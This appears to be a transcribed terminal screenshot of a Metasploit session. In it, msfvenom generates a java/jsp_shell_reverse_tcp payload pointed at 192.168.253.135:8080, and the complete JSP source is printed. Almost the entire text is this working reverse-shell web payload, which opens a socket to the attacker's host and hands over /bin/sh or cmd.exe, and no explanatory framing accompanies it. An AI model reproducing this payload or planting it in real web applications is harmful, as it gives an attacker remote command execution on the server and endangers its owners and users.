 Terminal
File Edit View Search Terminal Help
msf > db_status
[*] postgresql connected to msf
msf > msfvenom -a x86 --platform windows -p java/jsp_shell_reverse_tcp LHOST=192.168.253.135 LPORT=8080 -f raw
[*] exec: msfvenom -a x86 --platform windows -p java/jsp_shell_reverse_tcp LHOST=192.168.253.135 LPORT=8080 -f raw

Payload size: 1501 bytes
<%@page import="java.lang.*"%>
<%@page import="java.util.*"%>
<%@page import="java.io.*"%>
<%@page import="java.net.*"%>

<%
  class StreamConnector extends Thread
  {
    InputStream kj;
    OutputStream em;

    StreamConnector( InputStream kj, OutputStream em )
    {
      this.kj = kj;
      this.em = em;
    }

    public void run()
    {
      BufferedReader pv  = null;
      BufferedWriter mje = null;
      try
      {
        pv  = new BufferedReader( new InputStreamReader( this.kj ) );
        mje = new BufferedWriter( new OutputStreamWriter( this.em ) );
        char buffer[] = new char[8192];
        int length;
        while( ( length = pv.read( buffer, 0, buffer.length ) ) > 0 )
        {
          mje.write( buffer, 0, length );
          mje.flush();
        }
      } catch( Exception e ){}
      try
      {
        if( pv != null )
          pv.close();
        if( mje != null )
          mje.close();
      } catch( Exception e ){}
    }
  }

  try
  {
    String ShellPath;
if (System.getProperty("os.name").toLowerCase().indexOf("windows") == -1) {
  ShellPath = new String("/bin/sh");
} else {
  ShellPath = new String("cmd.exe");
}

    Socket socket = new Socket( "192.168.253.135", 8080 );
    Process process = Runtime.getRuntime().exec( ShellPath );
    ( new StreamConnector( process.getInputStream(), socket.getOutputStream() ) ).start();
    ( new StreamConnector( socket.getInputStream(), process.getOutputStream() ) ).start();
  } catch( Exception e ) {}
%>
msf >